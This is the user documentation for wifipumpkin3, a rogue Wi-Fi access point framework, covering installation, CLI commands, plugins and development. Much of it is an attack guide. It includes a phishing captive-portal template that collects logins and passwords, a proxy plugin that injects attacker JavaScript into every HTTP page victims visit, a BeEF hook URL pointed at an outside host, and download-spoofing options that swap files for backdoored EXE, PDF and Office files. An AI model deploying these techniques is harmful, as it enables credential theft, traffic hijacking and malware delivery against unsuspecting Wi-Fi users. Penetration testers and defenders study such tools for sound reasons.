Getting Started
Installation
The wifipumpkin3 written in Python 3 , you will need to have a working Python (version 3.7 or later) on your machine.
Note that
- Windows is not supported.
- Mac OS X is not supported. only docker version, but has been not tested.
Requirements
You will need to have a Wi-Fi adapter that supports Access-Point (AP) mode. The following list of OSs represents recommended environments to run wifipumpkin3 (wp3), as most of required dependencies are pre-installed. VMs or docker are also recommended.
Tools (pre-installed)
- iptables (current: iptables v1.6.1)
- iw (current: iw version 4.14)
- net-tools (current: version (1.60+)
- wireless-tools (current: version 30~pre9-12)
- hostapd (current: hostapd v2.6)
OS (recommended)
| OS | Version |
|---|---|
| Ubuntu | 18.04 LTS bionic |
| Docker | Ubuntu 18.04.4 LTS bionic |
Based on Debian procedure
wifipumpkin3 use the port 53 for mount python dns server, when i try to install on Ubuntu 18.04, i got somes error because this “port 53 is used by another process”. This problem is caused by systemd-resolved to solve only follow the step bellow.
1) stop systemd-resolved “ sudo systemctl stop systemd-resolved”
2) edit /etc/systemd/resolved.conf with these

3) and execute this link file
sudo ln -sf /run/systemd/resolve/resolv.conf /etc/resolv.conf

And done !! font Nitin Gurbani
Installation procedure
if you’ve python 3.7 or later installed on your machine, it very simple to install the Wp3. Follow the steps:
Debian/Ubuntu
It is highly recommended install somes system packages, os-level dependencies.
sudo apt install python3.7-dev libssl-dev libffi-dev build-essential python3.7
 $ git clone https://github.com/P0cL4bs/wifipumpkin3.git
 $ cd wifipumpkin3
 $ sudo make install
or grab a Debian *.deb package from GitHub Releases
$ sudo dpkg -i wifipumpkin3-1.0.0-all.deb
Install on Kali Linux ( 2022.2 )
wp3 can be install from apt command.
$ sudo apt install wifipumpkin3
Install on Kali Linux
the Kali Linux by default has installed python3.8 is compartible with wp3, I recommend to install some system packages, os-level dependencies.
 $ sudo apt install libssl-dev libffi-dev build-essential
 $ git clone https://github.com/P0cL4bs/wifipumpkin3.git
 $ cd wifipumpkin3
now, we need to install the PyQt5, it very easy:
sudo apt install python3-pyqt5
or check if the pyqt5 is installed successful:
python3 -c "from PyQt5.QtCore import QSettings; print('done')"
now, if you got the message done, nice. the next step is install the wp3:
$ sudo python3 -m pip install .
if you see this message bellow, everything ok !
Finished processing dependencies for wifipumpkin3==1.0.0
now, let’s execute the app:
$ sudo wifipumpkin3
all done, will be see the CLI of wp3.
Installation python virtualenv
Virtualenv is a tool used to create an isolated Python environment. Virtualenv is the easiest and recommended way to configure a custom Python environment.
version of PyQt5
for install change in file requirements.txt the version of Qt5, `PyQt5==5.14.0` to `PyQt5==5.14.2`. This version 5.14.2 work fine on virtualenv without error with python-sip depedencies.$ sudo python3.7 -m pip install --upgrade pip
$ git clone https://github.com/P0cL4bs/wifipumpkin3.git
$ cd wifipumpkin3
$ sudo python3.7 -m pip install virtualenv
now, you need execute with superuser root:
# virtualenv -p python3.7 venv
# source venv/bin/activate
# make install_env
if you see this message bellow, everything ok !
Finished processing dependencies for wifipumpkin3==1.0.0
now, let’s execute the app:
# wifipumpkin3
all done, will be see the CLI of wp3 on virtualenv activated.
When finished working in the virtual environment, you can deactivate it by running the following:
# deactivate
Installation on Docker Container
Docker is an open platform for developing, shipping, and running applications. Docker enables you to separate your applications from your infrastructure so you can deliver software quickly. the wp3 is full compatible to run on docker container. let’s go:
https://docs.docker.com/get-docker/
with docker.io installed and working fine, let’s take a look how to mount a container with wp3. how to install on ubuntu
$ git clone https://github.com/P0cL4bs/wifipumpkin3.git
$ cd wifipumpkin3
$ sudo docker build -t "wifipumpkin3" .
this commands above will download and build a new container for us called wifipumpkin3, You’ll see Docker step through each instruction in your Dockerfile, building up your image as it goes. If successful, the build process should end with a message:
Successfully tagged wifipumpkin3
Now you need to run your image as a container, start a container based on your new image:
$ sudo docker run --privileged -ti --rm --name wifipumpkin3 --net host "wifipumpkin3"
all done, will be see the CLI of wp3 on docker with mode docker activated. ;)
Installation on Docker-compose
Using the docker-compose.yml you can install the w p3. follow the steps,
to build the image just run.
$ docker-compose build wifipumpkin3
To run a container
$ sudo docker-compose run wifipumpkin3 wifipumpkin3
To run a container with a pulp file
$ sudo docker-compose run wifipumpkin3 wifipumpkin3 --pulp scripts/demo.pulp
all done, will be see the CLI of wp3 on docker with mode docker activated.
thank’s @rafonsecad
About wireless adapters
Your wireless adapter and your kernel driver must support AP mode. In order to check this, execute this shell command:
iw list
If there is ‘AP’ in the list of “Supported interface modes”, your card has support for the desired mode.
Another method:
- Find your kernel driver module in use by issuing the below command:
lspci -k | grep -A 3 -i network(example module: ath9k) next, use the below command to find out your wifi capabilities (replace ath9k by your kernel driver):
modinfo ath9k | grep dependIf the above output includes “mac80211” then it means your wifi card will support the AP mode.
The adapter needs to have drivers for GNU/Linux.
- another website list devices supported here
- check kernel drive wireless.wiki
Usage
Interactive Session

Once started the tool with sudo wifipumpkin3 , you’ll be presented with an interactive session like the metasploit framework where you can enable or disable modules, plugin, proxy configure the ap and etc.
The interface CLI is very simple, basic commands you’ll need to perform operations such as setting a session like accesspoint (AP) information (bssid, channel, interface), start/stop accesspoint and monitor clients activitys joined on AP.
Pulps
Pulps makes reference to pulp taken from a pumpkin, which can be used for various mixtures. It is possible to script your interactive session using pulps files. Pulps (script files with a .pulp extension) are a powerful way to automate your attack, like metasploit’s .rc files, where each line of the file is a command that’ll be executed one for one.
let’s take a look, how to create a script for set the interface, enable to start without proxy,set ssid the network, set work without log for dns and start the access point.
# configure the interface
set interface wlan1
# set name of access point will be created
set ssid demo
# set noproxy plguin
set proxy noproxy
# ignore all log from pydns_server
ignore pydns_server
# start the Access Point
start
Once saved as demo.pulp file, you’ll be able to load and execute it via:
sudo wifipumpkin3 --pulp /path/to/demo.pulp
if you not want to use .pulp file, exist a options to use the paraments –xpulp or -x and each command can either be executed singularly, or concatenated by the ; in string. for example:
sudo wifipumpkin3 --xpulp "set interface wlan1; set ssid demo; set proxy noproxy; start"
Arguments Commands
The basic command line arguments ( wifipumpkin3 -h ) are:
-i INTERFACE
Network interface to bind to, if empty the default interface is old session started.
-s SESSION
Session for continue attack, if you pass the old session id, all log will be added on same session.
--pulp PULP
Interactive sessions can be scripted with .pulp file,a powerful way to automate your attack.
--xpulp XPULP
each command can either be executed singularly, or concatenated by the ; in string.
--wireless-mode WIRELESS_MODE
Use this options for set the wireless mode (static, docker), by default is static mode, but you can change if you want to run on docker container.
--no-colors
disable terminal colors and effects.
-v, --version
show program’s version number and exit.
Core Commands
help
Will list all available commands avaliable
clients
show all clients connected on Access Point with advanced UI
ap
show all variable and status for settings AP. You can see (bssid, ssid, channel, security, or status ap)
set
set variable proxy,plugin and access point, this command set is like metasploit set command.
unset
unset variable commnd hostapd_config
start
start access point (AP), if not something wrong the will be see a new AP with hostapd program. also the proxy,plugin should be initialized.
stop
stop access point, process, thread, plugin and proxies that is running in background.
ignore
the message logger will be ignored, the parameters can be ( captiveflask, pumpkinproxy, pydns_server sniffkin3 ). if you type this command not be see anymore log in console WP.
restore
the message logger will be restored, as you can see above this command is inverse of ignore with same parameters will be restore the console log.
info
get info from the proxy/plugin, this command show some informations of proxy/plugin like (log path, config path, description )
jobs
show all threads/processes in background. Sometimes you need to find the process id or thread name of process created by WP.
mode
show all wireless mode available.
plugins
show all plugins available and their status.
proxies
show all proxies available and their status.
show
show available modules.
search
search modules by name, this will be implemented in the future when milion od modules :sunglasses: is avaliable
use
select module for modules, full inspiration in metasploit modules.
dump
dump informations from client connected on AP.
dhcpconf
show/choise dhcp server configuration
dhcpmode
show/set all available dhcp server.
update(deprecated)
pulling updates from remote git repository.
Examples
Plugins
The plugins are designed to add features to WP3 core and run parallel with access point (AP), WP3 provides facilities to develop plugins. Generally speaking, there is really a few things you have to do in order to get a plugin working.
info
The most important is you can run multi plugins simultaneously, because the plugins has been designed to work only monitor and analyse the traffic generate by users connected on access point.The basic command guidelines to get a plugins are:
if you want to enable or disable the plugin, follow command bellow.
wp3 > set plugin plugin_name true/false
if the plugin has subplugins, when type plugins you see somes options for set. you can to enable/disable subplugins with command, type tab to autocomplete ;):
wp3 > set plugin_name.subplugins_name true/false
Plugin developers and users are welcome to include your plugin into this project, take a look the guidelines how to create a plugin.
Proxies
The proxies are designed to add features to WP3 core and run parallel with access point (AP),
but redirect all traffic with iptables. Proxies work by intercepting a request, modifying the request if necessary, then handling or forwarding the request to its destination. When a user connects to a AP, the transparent proxy intercepts the request before passing it on to the provider.
info
The most important is you can run one proxies each time , because the proxies has been designed to work for manipulate data packets redirecting all data for a specific port numberAvaliable proxies:
- pumpkinproxy - Proxy for intercept network traffic on TCP protocol doc
- captiveflask - Allow block Internet access for users until they open the page login page. doc
- noproxy - Runnning without proxy redirect traffic
The basic command guidelines to get a plugins are:
if you want to select the proxy, follow command bellow.
wp3 > set proxy proxy_name
if the proxy has plugins, when type proxies you see somes options for set. you can to enable/disable plugin command, type tab to autocomplete ;):
wp3 > set proxy_name.plugin_name true/false
The example above is for enable/disable a plugin, but you can use same sintax to configure plugin paramenter. you can see this paramenter typing info proxy_name or using type like this example bellow, using tab to autocomplete.
wp3 > set pumpkinproxy.
pumpkinproxy.beef                            pumpkinproxy.html_inject
pumpkinproxy.beef.url_hook                   pumpkinproxy.html_inject.content_path
pumpkinproxy.downloadspoof                   pumpkinproxy.js_inject
pumpkinproxy.downloadspoof.backdoorExePath   pumpkinproxy.js_inject.url
pumpkinproxy.downloadspoof.backdoorPDFpath   pumpkinproxy.no-cache
pumpkinproxy.downloadspoof.backdoorWORDpath  pumpkinproxy.replaceImages
pumpkinproxy.downloadspoof.backdoorXLSpath   pumpkinproxy.replaceImages.path
wp3 > set pumpkinproxy.
let now set url_hook parameter the plugin beef to inject javascript in all request http.
wp3 > set pumpkinproxy.beef.url_hook http://172.16.149.141:3000/hook.js
Proxies developers and users are welcome to include your proxy into this project, take a look the guidelines how to create a proxy.
Modules
A module provides a features that not is necessary to use with access point, the must modules are projected for add a new functionality into attack, like devices discovery, services enumeration, perform deauthentication attacks and etc. Modules are introduced to add more functionalities to complement the attack.
info
the syntax of modules basically follow the struct the modules of `metasploit`The basic core command guidelines:
| commands | descriptions |
|---|---|
| set | set options for module |
| back | go back one level |
| help | show avaliable commands |
| options | show options of current module |
| run | execute module |
Modules developers and users are welcome to include your module into this project, take a look the guidelines how to create a module.
Development
captiveflask
Developing extra captive portals for captiveflask plugins
extra-captiveflask repository
the wp3 now have an extra-captiveflask templates for community send all your customs captiveflask templates. this is awesome, because all users can do download and use your custom template. checkout the docs bellow:
description
the plugin captiveflask allow the Attacker mount a wireless access point which is used in conjuction with a web server and iptables traffic capturing rules to create the phishing portal. Users can freely connect to these networks without a password and will often be directed to a login page where a password is required before being allowed to browse the web.
What is Wireless Phishing?
Wireless phishing is any technique by which an attacker attempts to convince wireless network users to divulge sensitive information. As we previously mentioned the associated wireless network is generally open and access to network resources is mediated by a web application known as a captive portal. A captive portal is a web page accessed with a web browser that is displayed to newly connected users of a Wi-Fi network before they are granted broader access to network resources. Captive portals are commonly used to present a landing or log-in page which may require authentication, payment, acceptance of an end-user license agreement or an acceptable use policy, or other valid credentials that both the host and user agree to adhere by. (Wiki)
Creating Captive Portal template
For the interested, we give a brief technical overview of the process of creating a phishing portal here. Example configuration files for creating a simple captive portal template to Wp3. first of all you need to make a repository fork and add your plugin template.
Example configuration files for creating a simple template.
# file => ExamplePlugin.py
from wifipumpkin3.plugins.captiveflask.plugin import CaptiveTemplatePlugin
import wifipumpkin3.core.utility.constants as C # import plugin class base

class ExamplePlugin(CaptiveTemplatePlugin):
    Name = "ExamplePlugin"
    Version = "1.0"
    Description = "Example is a simple portal default page"
    Author = "mh4x0f"
    TemplatePath = C.TEMPLATES_FLASK + "templates/example"
    StaticPath = C.TEMPLATES_FLASK + "templates/example/static"
    Preview = C.TEMPLATES_FLASK + "templates/example/preview.png"
File architecture
ExamplePlugin/
├── preview.png
├── static
│   ├── css
│   │   ├── bootstrap.min.css
│   │   ├── main.css
│   │   ├── styles.css
│   │   └── util.css
│   └── js
│       ├── bootstrap.min.js
│       ├── jquery-1.11.1.min.js
│       └── main.js
└── templates
    ├── login.html
    └── login_successful.html

4 directories, 9 files
Editing html files
Set Up the Phishing your custom page login captive portal
login.html
<!DOCTYPE html>
<html >
<head>
<title>Authentification</title>
<link rel="stylesheet" type="text/css" href="">
<link rel="stylesheet" type="text/css" href="">
</head>
<body >
  <div >
    <!-- Page content -->
    <form method="POST" >
      Login:<br>
      <input type="text" name="login">
      <br>
      Password:<br>
      <input type="text" name="password">
      <br><br>
      <input type="submit" value="Sig up">
    </form>
  </div>
</body>
</html>
Set Up the Phishing your custom page login successful
login_successful.html
<!DOCTYPE html>
<html >
<head>
  <title>Authentification</title>
  <link rel="stylesheet" type="text/css" href="">
  <link rel="stylesheet" type="text/css" href="">
  </head>
    <h1>Login successful</h1>
  </body>
</html>
Add language into the guest portal
if want to create multiple language that allow the user to pick a different one, checkout!
# file => ExamplePlugin.py
from wifipumpkin3.plugins.captiveflask.plugin import CaptiveTemplatePlugin
import wifipumpkin3.core.utility.constants as C # import plugin class base


class ExamplePlugin(CaptiveTemplatePlugin):
    Name = "ExamplePlugin"
    Version = "1.0"
    Description = "Example is a simple portal default page"
    Author = "mh4x0f"
    TemplatePath = C.TEMPLATES_FLASK + "templates/example"
    StaticPath = C.TEMPLATES_FLASK + "templates/example/static"
    Preview = C.TEMPLATES_FLASK + "templates/example/preview.png"
    Languages = ["En", "ptBr"] # the En is default
File architecture
ExamplePlugin/
├── preview.png
├── static
│   ├── css
│   │   ├── bootstrap.min.css
│   │   ├── main.css
│   │   ├── styles.css
│   │   └── util.css
│   └── js
│       ├── bootstrap.min.js
│       ├── jquery-1.11.1.min.js
│       └── main.js
└── templates
│   ├── En
│   │   └── templates
│   │       ├── login.html
│   │       └── login_successful.html
│   └── ptBr
│       └── templates
│           ├── login.html
│           └── login_successful.html

9 directories, 13 files
Install the template


Great, After that we need to build a file .zip with file instagram.py and folder instagram. Exist two way or more to build a .zip file with this files:
1 - create using the command zip on terminal
2 - use the manager file that have a option for build .zip file compress options.
Using the terminal
Open the terminal in my case on git folder and type the command bellow:
zip -r instagram.zip instagram instagram.py
Using the File Manager
Open the folder that have tow files and select and click with button right and compress selct the .zip and done.
Result is:
Install on wifipumpkin3 1.1.3

In the last version of the wp3 we have a new plugin called custom_captiveflask this plugin have only one option install. checkout:
OBS: check the current directory is /git becasue the file instagram.zip is there.

How to use the plugin: the first params is plugin_name and second is the file.zip.

Restart the wp3 and checkout the new plugin instaled and working fine.
Enjoy
now, you can choose to keep your custom version for yourself or send it to all wp3 users.
have fun! Hack the Planet
pumpkinproxy
PumpkinProxy is a transparent proxies that you can use to intercept and manipulate HTTP traffic modifying requests and responses, that allow to inject javascripts into the targets visited.
Overview
First of all write the import plugin tamplate
from wifipumpkin3.plugins.extension.base import BasePumpkin
the basic plugin example:
from wifipumpkin3.plugins.extension.base import BasePumpkin


class Example(PluginTemplate):
    meta = {
        "_name": "example plugin ",
        "_version": "1.0",
        "_description": "example plugin structure",
        "_author": "by example",
    }

    # get name of plugin static
    @staticmethod
    def getName():
        return Example.meta["_name"]

    def __init__(self):
        for key,value in self.meta.items():
            self.__dict__[key] = value
        self.ConfigParser = False # no requeire args

    def handleHeader(self, request, key, value):
        pass

    def handleResponse(self, request, data):
        return data
Modify Packets
Simple fuctions that just adds a header to every request..
    def handleResponse(self, request, data):
      data = str(html + "<h1> injected code html </h1>")
      # request.uri url of website
      print("[{}] [Request]: {} | injected ".format(self._name, request.uri))
      return data
example how to remove header from request and set no-cached parameter
    def handleHeader(self, request, key, value):
        if key.decode().lower() == "cache-control":
            value = "no-cache".encode()

        if key.decode().lower() == "if-none-match":
            value = "".encode()
        if key.decode().lower() == "etag":
            value = "".encode()
another example how to rewrite packet in real time
from wifipumpkin3.plugins.extension.base import BasePumpkin
from os import path
from bs4 import BeautifulSoup

class js_inject(BasePumpkin):
    meta = {
        "_name": "js_inject",
        "_version": "1.1",
        "_description": "url injection insert and use our own JavaScript code in a page.",
        "_author": "by Maintainer",
    }

    @staticmethod
    def getName():
        return js_inject.meta["_name"]

    def __init__(self):
        for key, value in self.meta.items():
            self.__dict__[key] = value
        self.ConfigParser = True
        self.url = self._config.get("set_js_inject", "url")

    def handleResponse(self, request, data):

        html = BeautifulSoup(data, "html.parser")
        """
        # To Allow CORS
        if "Content-Security-Policy" in flow.response.headers:
            del flow.response.headers["Content-Security-Policy"]
        """
        if html.body:
            url = "{}".format(request.uri)
            metatag = html.new_tag("script")
            metatag.attrs["src"] = self.url
            metatag.attrs["type"] = "text/javascript"
            html.body.append(metatag)
            data = str(html)
            print("[{} js script Injected in [ {} ]".format(self._name, url))
        return data
Logging
all log will save data(pumpkin-prxoy.log) in your plugin.
How to add argumments
